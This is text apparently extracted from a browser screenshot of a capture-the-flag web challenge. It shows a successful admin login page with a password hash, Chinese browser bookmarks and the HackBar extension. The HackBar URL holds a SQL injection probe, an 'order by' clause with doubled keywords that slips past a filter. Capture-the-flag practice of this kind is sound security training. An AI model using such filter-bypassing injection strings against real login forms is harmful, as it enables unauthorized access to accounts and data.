 翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub 首页-在线免费绘图... Index of /Linux/ke...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is '4e26331ccd1bfd1fb06e3305d3d35ffc'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffc'  oorrder bbyy 3 %23
Enable POST ADD HEADER
英